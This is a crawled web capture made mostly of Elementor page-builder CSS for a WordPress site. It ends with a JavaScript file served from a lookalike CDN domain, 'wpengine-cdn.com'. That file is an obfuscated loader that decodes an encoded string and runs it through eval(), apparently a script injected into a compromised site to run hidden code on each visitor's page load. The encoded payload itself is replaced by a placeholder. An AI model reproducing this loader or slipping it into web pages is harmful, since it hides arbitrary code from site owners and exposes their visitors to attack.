.elementor-button:hover svg,.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:focus svg{fill:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-d3eb005{--display:flex}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-619796 .elementor-element.elementor-element-eaa2991{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item>a{font-family:"Montserrat",Sans-serif;font-weight:400}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-text{color:var(--e-global-color-d7e5f25);transition:color 0.3s}.elementor-619796 .elementor-element.elementor-element-55c07a8{--display:flex}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-619796 .elementor-element.elementor-element-3c8a456{text-align:center}.elementor-619796 .elementor-element.elementor-element-3c8a456 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-8b4be4e{text-align:center}.elementor-619796 .elementor-element.elementor-element-8b4be4e .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-weight:600;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-5180038{--display:flex}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-619796 .elementor-element.elementor-element-5252fff img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-20d00db{text-align:center}.elementor-619796 .elementor-element.elementor-element-20d00db .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-bcc8da5{--display:flex}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-9f32b0d{text-align:center}.elementor-619796 .elementor-element.elementor-element-9f32b0d .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-8a8f795{--display:flex}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-6de989e{text-align:center}.elementor-619796 .elementor-element.elementor-element-6de989e .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-199e7fd{--display:flex}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-5e9fa35{text-align:center}.elementor-619796 .elementor-element.elementor-element-5e9fa35 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-ec2e872{--display:flex}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-9f789dc{text-align:center}.elementor-619796 .elementor-element.elementor-element-9f789dc .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-ae755b3{--display:flex}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-ae99712{text-align:center}.elementor-619796 .elementor-element.elementor-element-ae99712 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-e84f8a1{--display:flex}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-f72fb4a{text-align:center}.elementor-619796 .elementor-element.elementor-element-f72fb4a .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-55f131a{--display:flex}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-7e9b13a{text-align:center}.elementor-619796 .elementor-element.elementor-element-7e9b13a .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-97e12ef{--display:flex}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-701065c{text-align:center}.elementor-619796 .elementor-element.elementor-element-701065c .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-45ef25b{--display:flex}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-018723e{text-align:center}.elementor-619796 .elementor-element.elementor-element-018723e .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-a59a48b{--display:flex}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-07c18fa{text-align:center}.elementor-619796 .elementor-element.elementor-element-07c18fa .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-b7257e5{--display:flex}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-3fd71e0{text-align:center}.elementor-619796 .elementor-element.elementor-element-3fd71e0 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-04ca22f{--display:flex}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-638094b{text-align:center}.elementor-619796 .elementor-element.elementor-element-638094b .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-cce6a6b{--display:flex}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-b704518{text-align:center}.elementor-619796 .elementor-element.elementor-element-b704518 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-60c1ffe{--display:flex}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-594e806{text-align:center}.elementor-619796 .elementor-element.elementor-element-594e806 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}#elementor-popup-modal-619796{background-color:rgb(0 0 0 / .8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-619796 .dialog-message{width:640px;height:auto}#elementor-popup-modal-619796 .dialog-close-button{display:flex}#elementor-popup-modal-619796 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgb(0 0 0 / .2)}@media(max-width:1080px){.elementor-619796 .elementor-element.elementor-element-5252fff img{width:80px}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:80px}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:80px}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:80px}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:80px}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:80px}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:80px}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:80px}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:80px}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:80px}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:80px}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:80px}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:80px}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:80px}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:80px}}@media(max-width:800px){.elementor-619796 .elementor-element.elementor-element-59ce447{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-619796 .elementor-element.elementor-element-1ac74d9{--width:100%}.elementor-619796 .elementor-element.elementor-element-39b68e7{--spacer-size:20px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-list-inner{grid-template-columns:repeat(1,minmax(0,1fr))}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__btn{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header,.uc-pagination-footer{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-results{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-size:16px}.elementor-619796 .elementor-element.elementor-element-e56973b{--width:50%;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button{border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px}.elementor-619796 .elementor-element.elementor-element-ce38c5a{--width:50%}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button{border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px}.elementor-619796 .elementor-element.elementor-element-d3eb005{--width:100%}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-619796 .elementor-element.elementor-element-55c07a8{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px}.elementor-619796 .elementor-element.elementor-element-3c8a456 .elementor-heading-title{font-size:16px}.elementor-619796 .elementor-element.elementor-element-8b4be4e .elementor-heading-title{font-size:12px}.elementor-619796 .elementor-element.elementor-element-5180038{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--border-radius:1px 1px 1px 1px}.elementor-619796 .elementor-element.elementor-element-5252fff img{width:100%}.elementor-619796 .elementor-element.elementor-element-20d00db .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-bcc8da5{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:100%}.elementor-619796 .elementor-element.elementor-element-9f32b0d .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-8a8f795{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:100%}.elementor-619796 .elementor-element.elementor-element-6de989e .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-199e7fd{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:100%}.elementor-619796 .elementor-element.elementor-element-5e9fa35 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-ec2e872{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:100%}.elementor-619796 .elementor-element.elementor-element-9f789dc .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-ae755b3{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:100%}.elementor-619796 .elementor-element.elementor-element-ae99712 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-e84f8a1{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:100%}.elementor-619796 .elementor-element.elementor-element-f72fb4a .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-55f131a{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:100%}.elementor-619796 .elementor-element.elementor-element-7e9b13a .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-97e12ef{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:100%}.elementor-619796 .elementor-element.elementor-element-701065c .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-45ef25b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:100%}.elementor-619796 .elementor-element.elementor-element-018723e .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-a59a48b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:100%}.elementor-619796 .elementor-element.elementor-element-07c18fa .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-b7257e5{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:100%}.elementor-619796 .elementor-element.elementor-element-3fd71e0 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-04ca22f{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:100%}.elementor-619796 .elementor-element.elementor-element-638094b .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-cce6a6b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:100%}.elementor-619796 .elementor-element.elementor-element-b704518 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-60c1ffe{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:100%}.elementor-619796 .elementor-element.elementor-element-594e806 .elementor-heading-title{font-size:14px}#elementor-popup-modal-619796{justify-content:flex-end}#elementor-popup-modal-619796 .dialog-close-button{top:20px;font-size:25px}body:not(.rtl) #elementor-popup-modal-619796 .dialog-close-button{right:30px}body.rtl #elementor-popup-modal-619796 .dialog-close-button{left:30px}}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5495
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"EzWKRGjet",1,8,28))